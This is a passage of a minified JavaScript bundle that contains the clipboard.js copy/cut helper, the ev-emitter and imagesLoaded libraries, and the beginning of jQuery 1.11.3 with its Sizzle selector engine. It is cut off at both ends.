this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],i=[];if(r&&t)for(var o=0,s=r.length;o<s;o++)r[o].fn!==t&&r[o].fn._!==t&&i.push(r[o]);return i.length?n[e]=i:delete n[e],this}},t.exports=r},{}],8:[function(e,t,n){var r,i;r=this,i=function(e,t){"use strict";var n=(t=t)&&t.__esModule?t:{default:t};var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e};t=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e};function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function o(e){if(!(this instanceof o))throw new TypeError("Cannot call a class as a function");this.resolveOptions(e),this.initSelection()}o.prototype.resolveOptions=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action=e.action,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""},o.prototype.initSelection=function(){this.text?this.selectFake():this.target&&this.selectTarget()},o.prototype.selectFake=function(){var e=this,t="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return e.removeFake()},this.fakeHandler=document.body.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[t?"right":"left"]="-9999px",this.fakeElem.style.top=(window.pageYOffset||document.documentElement.scrollTop)+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,document.body.appendChild(this.fakeElem),this.selectedText=(0,n.default)(this.fakeElem),this.copyText()},o.prototype.removeFake=function(){this.fakeHandler&&(document.body.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(document.body.removeChild(this.fakeElem),this.fakeElem=null)},o.prototype.selectTarget=function(){this.selectedText=(0,n.default)(this.target),this.copyText()},o.prototype.copyText=function(){var t=void 0;try{t=document.execCommand(this.action)}catch(e){t=!1}this.handleResult(t)},o.prototype.handleResult=function(e){e?this.emitter.emit("success",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)}):this.emitter.emit("error",{action:this.action,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})},o.prototype.clearSelection=function(){this.target&&this.target.blur(),window.getSelection().removeAllRanges()},o.prototype.destroy=function(){this.removeFake()},t(o,[{key:"action",set:function(){if(this._action=arguments.length<=0||void 0===arguments[0]?"copy":arguments[0],"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(e){if(void 0!==e){if(!e||"object"!==(void 0===e?"undefined":r(e))||1!==e.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&e.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(e.hasAttribute("readonly")||e.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=e}},get:function(){return this._target}}]),e.exports=o},void 0!==n?i(t,e("select")):(i(i={exports:{}},r.select),r.clipboardAction=i.exports)},{select:6}],9:[function(e,t,n){var r,i;r=this,i=function(e,t,n,r){"use strict";var o=i(t),t=i(n),s=i(r);function i(e){return e&&e.__esModule?e:{default:e}}n=function(r){var e=i,t=r;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);function i(e,t){var n;if(this instanceof i)return(n=function(e,t){if(e)return!t||"object"!=typeof t&&"function"!=typeof t?e:t;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(this,r.call(this))).resolveOptions(t),n.listenClick(e),n;throw new TypeError("Cannot call a class as a function")}return e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t),i.prototype.resolveOptions=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText},i.prototype.listenClick=function(e){var t=this;this.listener=(0,s.default)(e,"click",function(e){return t.onClick(e)})},i.prototype.onClick=function(e){e=e.delegateTarget||e.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new o.default({action:this.action(e),target:this.target(e),text:this.text(e),trigger:e,emitter:this})},i.prototype.defaultAction=function(e){return a("action",e)},i.prototype.defaultTarget=function(e){e=a("target",e);if(e)return document.querySelector(e)},i.prototype.defaultText=function(e){return a("text",e)},i.prototype.destroy=function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)},i}(t.default);function a(e,t){e="data-clipboard-"+e;if(t.hasAttribute(e))return t.getAttribute(e)}e.exports=n},void 0!==n?i(t,e("./clipboard-action"),e("tiny-emitter"),e("good-listener")):(i(i={exports:{}},r.clipboardAction,r.tinyEmitter,r.goodListener),r.clipboard=i.exports)},{"./clipboard-action":8,"good-listener":4,"tiny-emitter":7}]},{},[9])(9)}),function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}(this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){var n;if(e&&t)return-1==(n=(n=this._events=this._events||{})[e]=n[e]||[]).indexOf(t)&&n.push(t),this},t.once=function(e,t){var n;if(e&&t)return this.on(e,t),((n=this._onceEvents=this._onceEvents||{})[e]=n[e]||[])[t]=!0,this},t.off=function(e,t){e=this._events&&this._events[e];if(e&&e.length)return-1!=(t=e.indexOf(t))&&e.splice(t,1),this},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){for(var r=0,i=n[r],o=(t=t||[],this._onceEvents&&this._onceEvents[e]);i;){var s=o&&o[i];s&&(this.off(e,i),delete o[i]),i.apply(this,t),i=n[r+=s?0:1]}return this}},e}),function(t,n){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(e){return n(t,e)}):"object"==typeof module&&module.exports?module.exports=n(t,require("ev-emitter")):t.imagesLoaded=n(t,t.EvEmitter)}(window,function(t,e){var r=t.jQuery,i=t.console;function o(e,t){for(var n in t)e[n]=t[n];return e}function s(e,t,n){if(!(this instanceof s))return new s(e,t,n);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=function(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var n=0;n<e.length;n++)t.push(e[n]);else t.push(e);return t}(e),this.options=o({},this.options),"function"==typeof t?n=t:o(this.options,t),n&&this.on("always",n),this.getImages(),r&&(this.jqDeferred=new r.Deferred),setTimeout(function(){this.check()}.bind(this))}(s.prototype=Object.create(e.prototype)).options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&a[t]){for(var n=e.querySelectorAll("img"),r=0;r<n.length;r++){var i=n[r];this.addImage(i)}if("string"==typeof this.options.background)for(var o=e.querySelectorAll(this.options.background),r=0;r<o.length;r++){var s=o[r];this.addElementBackgroundImages(s)}}};var a={1:!0,9:!0,11:!0};function n(e){this.img=e}function u(e,t){this.url=e,this.element=t,this.img=new Image}return s.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,r=n.exec(t.backgroundImage);null!==r;){var i=r&&r[2];i&&this.addBackground(i,e),r=n.exec(t.backgroundImage)}},s.prototype.addImage=function(e){e=new n(e);this.images.push(e)},s.prototype.addBackground=function(e,t){e=new u(e,t);this.images.push(e)},s.prototype.check=function(){var r=this;function t(e,t,n){setTimeout(function(){r.progress(e,t,n)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},s.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+n,e,t)},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred&&(e=this.hasAnyBroken?"reject":"resolve",this.jqDeferred[e](this))},(n.prototype=Object.create(e.prototype)).check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},n.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},n.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},n.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},n.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},n.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},n.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(u.prototype=Object.create(n.prototype)).check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},u.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},(s.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((r=e).fn.imagesLoaded=function(e,t){return new s(this,e,t).jqDeferred.promise(r(this))})})(),s}),function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)}("undefined"!=typeof window?window:this,function(p,L){function I(e,t){return t.toUpperCase()}var f=[],l=f.slice,R=f.concat,F=f.push,q=f.indexOf,n={},H=n.toString,m=n.hasOwnProperty,g={},w=function(e,t){return new w.fn.init(e,t)},V=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,B=/^-ms-/,W=/-([\da-z])/gi;function z(e){var t="length"in e&&e.length,n=w.type(e);return"function"!==n&&!w.isWindow(e)&&(!(1!==e.nodeType||!t)||"array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}w.fn=w.prototype={jquery:"1.11.3",constructor:w,selector:"",length:0,toArray:function(){return l.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:l.call(this)},pushStack:function(e){e=w.merge(this.constructor(),e);return e.prevObject=this,e.context=this.context,e},each:function(e,t){return w.each(this,e,t)},map:function(n){return this.pushStack(w.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(l.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:F,sort:f.sort,splice:f.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o=arguments[0]||{},s=1,a=arguments.length,u=!1;for("boolean"==typeof o&&(u=o,o=arguments[s]||{},s++),"object"==typeof o||w.isFunction(o)||(o={}),s===a&&(o=this,s--);s<a;s++)if(null!=(r=arguments[s]))for(n in r)i=o[n],t=r[n],o!==t&&(u&&t&&(w.isPlainObject(t)||(e=w.isArray(t)))?(i=e?(e=!1,i&&w.isArray(i)?i:[]):i&&w.isPlainObject(i)?i:{},o[n]=w.extend(u,i,t)):void 0!==t&&(o[n]=t));return o},w.extend({expando:"jQuery"+("1.11.3"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===w.type(e)},isArray:Array.isArray||function(e){return"array"===w.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!w.isArray(e)&&0<=e-parseFloat(e)+1},isEmptyObject:function(e){for(var t in e)return!1;return!0},isPlainObject:function(e){if(!e||"object"!==w.type(e)||e.nodeType||w.isWindow(e))return!1;try{if(e.constructor&&!m.call(e,"constructor")&&!m.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(g.ownLast)for(var t in e)return m.call(e,t);for(t in e);return void 0===t||m.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[H.call(e)]||"object":typeof e},globalEval:function(e){e&&w.trim(e)&&(p.execScript||function(e){p.eval.call(p,e)})(e)},camelCase:function(e){return e.replace(B,"ms-").replace(W,I)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,s=z(e);if(n){if(s)for(;i<o&&!1!==(r=t.apply(e[i],n));i++);else for(i in e)if(r=t.apply(e[i],n),!1===r)break}else if(s)for(;i<o&&!1!==(r=t.call(e[i],i,e[i]));i++);else for(i in e)if(r=t.call(e[i],i,e[i]),!1===r)break;return e},trim:function(e){return null==e?"":(e+"").replace(V,"")},makeArray:function(e,t){t=t||[];return null!=e&&(z(Object(e))?w.merge(t,"string"==typeof e?[e]:e):F.call(t,e)),t},inArray:function(e,t,n){var r;if(t){if(q)return q.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;)e[i++]=t[r++];if(n!=n)for(;void 0!==t[r];)e[i++]=t[r++];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,s=!n;i<o;i++)!t(e[i],i)!=s&&r.push(e[i]);return r},map:function(e,t,n){var r,i=0,o=e.length,s=[];if(z(e))for(;i<o;i++)null!=(r=t(e[i],i,n))&&s.push(r);else for(i in e)r=t(e[i],i,n),null!=r&&s.push(r);return R.apply([],s)},guid:1,proxy:function(e,t){var n,r;return"string"==typeof t&&(r=e[t],t=e,e=r),w.isFunction(e)?(n=l.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(l.call(arguments)))}).guid=e.guid=e.guid||w.guid++,r):void 0},now:function(){return+new Date},support:g}),w.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var e=function(n){function f(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(65536+r):String.fromCharCode(r>>10|55296,1023&r|56320)}function L(){p()}var e,h,b,o,I,d,R,F,w,c,l,p,x,t,m,g,r,i,v,$="sizzle"+ +new Date,y=n.document,E=0,q=0,H=le(),V=le(),B=le(),W=function(e,t){return e===t&&(l=!0),0},z={}.hasOwnProperty,s=[],U=s.pop,Y=s.push,S=s.push,X=s.slice,C=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},G="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",a="[\\x20\\t\\r\\n\\f]",u="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",K=u.replace("w","w#"),J="\\["+a+"*("+u+")(?:"+a+"*([*^$|!~]?=)"+a+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+K+"))|)"+a+"*\\]",Q=":("+u+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+J+")*)|.*)\\)|)",Z=new RegExp(a+"+","g"),T=new RegExp("^"+a+"+|((?:^|[^\\\\])(?:\\\\.)*)"+a+"+$","g"),ee=new RegExp("^"+a+"*,"+a+"*"),te=new RegExp("^"+a+"*([>+~]|"+a+")"+a+"*"),ne=new RegExp("="+a+"*([^\\]'\"]*?)"+a+"*\\]","g"),re=new RegExp(Q),ie=new RegExp("^"+K+"$"),k={ID:new RegExp("^#("+u+")"),CLASS:new RegExp("^\\.("+u+")"),TAG:new RegExp("^("+u.replace("w","w*")+")"),ATTR:new RegExp("^"+J),PSEUDO:new RegExp("^"+Q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+a+"*(even|odd|(([+-]|)(\\d*)n|)"+a+"*(?:([+-]|)"+a+"*(\\d+)|))"+a+"*\\)|)","i"),bool:new RegExp("^(?:"+G+")$","i"),needsContext:new RegExp("^"+a+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+a+"*((?:-\\d)?\\d*)"+a+"*\\)|)(?=[^-]|$)","i")},oe=/^(?:input|select|textarea|button)$/i,se=/^h\d$/i,N=/^[^{]+\{\s*\[native \w/,ae=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ue=/[+~]/,ce=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+a+"?|("+a+")|.)","ig");try{S.apply(s=X.call(y.childNodes),y.childNodes),s[y.childNodes.length].nodeType}catch(e){S={apply:s.length?function(e,t){Y.apply(e,X.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function O(e,t,n,r){var i,o,s,a,u,c,l;if((t?t.ownerDocument||t:y)!==x&&p(t),n=n||[],i=(t=t||x).nodeType,"string"!=typeof e||!e||1!==i&&9!==i&&11!==i)return n;if(!r&&m){if(11!==i&&(c=ae.exec(e)))if(l=c[1]){if(9===i){if(!(a=t.getElementById(l))||!a.parentNode)return n;if(a.id===l)return n.push(a),n}else if(t.ownerDocument&&(a=t.ownerDocument.getElementById(l))&&v(t,a)&&a.id===l)return n.push(a),n}else{if(c[2])return S.apply(n,t.getElementsByTagName(e)),n;if((l=c[3])&&h.getElementsByClassName)return S.apply(n,t.getElementsByClassName(l)),n}if(h.qsa&&(!g||!g.test(e))){if(u=a=$,c=t,l=1!==i&&e,1===i&&"object"!==t.nodeName.toLowerCase()){for(s=d(e),(a=t.getAttribute("id"))?u=a.replace(ce,"\\$&"):t.setAttribute("id",u),u="[id='"+u+"'] ",o=s.length;o--;)s[o]=u+D(s[o]);c=ue.test(e)&&de(t.parentNode)||t,l=s.join(",")}if(l)try{return S.apply(n,c.querySelectorAll(l)),n}catch(e){}finally{a||t.removeAttribute("id")}}}return F(e.replace(T,"$1"),t,n,r)}function le(){var n=[];function r(e,t){return n.push(e+" ")>b.cacheLength&&delete r[n.shift()],r[e+" "]=t}return r}function M(e){return e[$]=!0,e}function _(e){var t=x.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function fe(e,t){for(var n=e.split("|"),r=e.length;r--;)b.attrHandle[n[r]]=t}function he(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||1<<31)-(~e.sourceIndex||1<<31);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function P(s){return M(function(o){return o=+o,M(function(e,t){for(var n,r=s([],e.length,o),i=r.length;i--;)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function de(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in h=O.support={},I=O.isXML=function(e){e=e&&(e.ownerDocument||e).documentElement;return!!e&&"HTML"!==e.nodeName},p=O.setDocument=function(e){var u=e?e.ownerDocument||e:y;return u!==x&&9===u.nodeType&&u.documentElement?(t=(x=u).documentElement,(e=u.defaultView)&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",L,!1):e.attachEvent&&e.attachEvent("onunload",L)),m=!I(u),h.attributes=_(function(e){return e.className="i",!e.getAttribute("className")}),h.getElementsByTagName=_(function(e){return e.appendChild(u.createComment("")),!e.getElementsByTagName("*").length}),h.getElementsByClassName=N.test(u.getElementsByClassName),h.getById=_(function(e){return t.appendChild(e).id=$,!u.getElementsByName||!u.getElementsByName($).length}),h.getById?(b.find.ID=function(e,t){if(void 0!==t.getElementById&&m)return(t=t.getElementById(e))&&t.parentNode?[t]:[]},b.filter.ID=function(e){var t=e.replace(A,f);return function(e){return e.getAttribute("id")===t}}):(delete b.find.ID,b.filter.ID=function(e){var t=e.replace(A,f);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}}),b.find.TAG=h.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):h.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[i++];)1===n.nodeType&&r.push(n);return r},b.find.CLASS=h.getElementsByClassName&&function(e,t){return m?t.getElementsByClassName(e):void 0},r=[],g=[],(h.qsa=N.test(u.querySelectorAll))&&(_(function(e){t.appendChild(e).innerHTML="<a id='"+$+"'></a><select id='"+$+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+a+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+a+"*(?:value|"+G+")"),e.querySelectorAll("[id~="+$+"-]").length||g.push("~="),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+$+"+*").length||g.push(".#.+[+~]")}),_(function(e){var t=u.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+a+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(h.matchesSelector=N.test(i=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.oMatchesSelector||t.msMatchesSelector))&&_(function(e){h.disconnectedMatch=i.call(e,"div"),i.call(e,"[s!='']:x"),r.push("!=",Q)}),g=g.length&&new RegExp(g.join("|")),r=r.length&&new RegExp(r.join("|")),e=N.test(t.compareDocumentPosition),v=e||N.test(t.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},W=e?function(e,t){var n;return e===t?(l=!0,0):(n=!e.compareDocumentPosition-!t.compareDocumentPosition)||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!h.sortDetached&&t.compareDocumentPosition(e)===n?e===u||e.ownerDocument===y&&v(y,e)?-1:t===u||t.ownerDocument===y&&v(y,t)?1:c?C(c,e)-C(c,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,s=[e],a=[t];if(!i||!o)return e===u?-1:t===u?1:i?-1:o?1:c?C(c,e)-C(c,t):0;if(i===o)return he(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[r]===a[r];)r++;return r?he(s[r],a[r]):s[r]===y?-1:a[r]===y?1:0},u):x},O.matches=function(e,t){return O(e,null,null,t)},O.matchesSelector=function(e,t){if((e.ownerDocument||e)!==x&&p(e),t=t.replace(ne,"='$1']"),!(!h.matchesSelector||!m||r&&r.test(t)||g&&g.test(t)))try{var n=i.call(e,t);if(n||h.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return 0<O(t,x,null,[e]).length},O.contains=function(e,t){return(e.ownerDocument||e)!==x&&p(e),v(e,t)},O.attr=function(e,t){(e.ownerDocument||e)!==x&&p(e);var n=b.attrHandle[t.toLowerCase()],n=n&&z.call(b.attrHandle,t.toLowerCase())?n(e,t,!m):void 0;return void 0!==n?n:h.attributes||!m?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},O.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},O.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!h.detectDuplicates,c=!h.sortStable&&e.slice(0),e.sort(W),l){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return c=null,e},o=O.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=o(t);return n},(b=O.selectors={cacheLength:50,createPseudo:M,match:k,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(A,f),e[3]=(e[3]||e[4]||e[5]||"").replace(A,f),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||O.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&O.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return k.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&re.test(n)&&(t=(t=d(n,!0))&&n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(A,f).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=H[e+" "];return t||(t=new RegExp("(^|"+a+")"+e+"("+a+"|$)"))&&H(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(e){e=O.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===r:"!="===n?e!==r:"^="===n?r&&0===e.indexOf(r):"*="===n?r&&-1<e.indexOf(r):"$="===n?r&&e.slice(-r.length)===r:"~="===n?-1<(" "+e.replace(Z," ")+" ").indexOf(r):"|="===n&&(e===r||e.slice(0,r.length+1)===r+"-"))}},CHILD:function(d,e,t,p,m){var g="nth"!==d.slice(0,3),v="last"!==d.slice(-4),y="of-type"===e;return 1===p&&0===m?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,s,a,u,c=g!=v?"nextSibling":"previousSibling",l=e.parentNode,f=y&&e.nodeName.toLowerCase(),h=!n&&!y;if(l){if(g){for(;c;){for(o=e;o=o[c];)if(y?o.nodeName.toLowerCase()===f:1===o.nodeType)return!1;u=c="only"===d&&!u&&"nextSibling"}return!0}if(u=[v?l.firstChild:l.lastChild],v&&h){for(a=(r=(i=l[$]||(l[$]={}))[d]||[])[0]===E&&r[1],s=r[0]===E&&r[2],o=a&&l.childNodes[a];o=++a&&o&&o[c]||(s=a=0,u.pop());)if(1===o.nodeType&&++s&&o===e){i[d]=[E,a,s];break}}else if(h&&(r=(e[$]||(e[$]={}))[d])&&r[0]===E)s=r[1];else for(;(o=++a&&o&&o[c]||(s=a=0,u.pop()))&&((y?o.nodeName.toLowerCase()!==f:1!==o.nodeType)||!++s||(h&&((o[$]||(o[$]={}))[d]=[E,s]),o!==e)););return(s-=m)===p||s%p==0&&0<=s/p}}},PSEUDO:function(e,o){var t,s=b.pseudos[e]||b.setFilters[e.toLowerCase()]||O.error("unsupported pseudo: "+e);return s[$]?s(o):1<s.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?M(function(e,t){for(var n,r=s(e,o),i=r.length;i--;)e[n=C(e,r[i])]=!(t[n]=r[i])}):function(e){return s(e,0,t)}):s}},pseudos:{not:M(function(e){var r=[],i=[],a=R(e.replace(T,"$1"));return a[$]?M(function(e,t,n,r){for(var i,o=a(e,null,r,[]),s=e.length;s--;)(i=o[s])&&(e[s]=!(t[s]=i))}):function(e,t,n){return r[0]=e,a(r,null,n,i),r[0]=null,!i.pop()}}),has:M(function(t){return function(e){return 0<O(t,e).length}}),contains:M(function(t){return t=t.replace(A,f),function(e){return-1<(e.textContent||e.innerText||o(e)).indexOf(t)}}),lang:M(function(n){return ie.test(n||"")||O.error("unsupported lang: "+n),n=n.replace(A,f).toLowerCase(),function(e){var t;do{if(t=m?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===t},focus:function(e){return e===x.activeElement&&(!x.hasFocus||x.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return 